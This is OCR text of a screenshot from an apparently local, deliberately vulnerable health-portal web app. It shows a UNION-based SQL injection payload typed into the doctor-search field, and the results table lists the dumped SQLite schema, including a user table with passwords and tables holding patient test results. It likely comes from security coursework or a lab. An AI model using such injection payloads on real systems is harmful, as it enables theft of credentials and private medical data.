 Doctors
localhost:8001/doctors
eHealth-Corp
Home Reserved Area Patient Area Doctors Feedback Services Contact Login
Seach for a doctor
1' AND 1=2 UNION SELECT sql,1,1 FROM sqlite_maste Choose speciality Search
Name Email Specialty
Dr. CREATE TABLE app_user ( id INTEGER PRIMARY KEY AUTOINCREMENT, email 1 1
VARCHAR(40), password_ VARCHAR(20) NOT NULL, name_ VARCHAR(40) NOT NULL, UNIQUE
(email) )
Dr. CREATE TABLE appointment ( id INTEGER PRIMARY KEY AUTOINCREMENT, doctor_id 1 1
INTEGER NOT NULL, date_ DATE NOT NULL, time_ TIME NOT NULL, patient_id VARCHAR(30)
NOT NULL, type_ VARCHAR(30) NOT NULL, status_ VARCHAR(30) NOT NULL, FOREIGN
KEY(patient_id) REFERENCES app_user (id), FOREIGN KEY(doctor_id) REFERENCES doctor (id) )
Dr. CREATE TABLE doctor ( id INTEGER NOT NULL, speciality VARCHAR(30) NOT NULL, 1 1
PRIMARY KEY (id), FOREIGN KEY(id) REFERENCES app_user (id) ON DELETE CASCADE )
Dr. CREATE TABLE feedback ( id INTEGER PRIMARY KEY AUTOINCREMENT, user INTEGER NOT 1 1
NULL, feedback VARCHAR(100) NOT NULL, date_time DATETIME NOT NULL, FOREIGN
KEY(user) REFERENCES app_user (id) )
Dr. CREATE TABLE sqlite_sequence(name,seq) 1 1
Dr. CREATE TABLE test_results ( id INTEGER PRIMARY KEY AUTOINCREMENT, patient_email 1 1
VARCHAR(40) NOT NULL, file_name_ VARCHAR(40) NOT NULL, file_data NONE NOT NULL )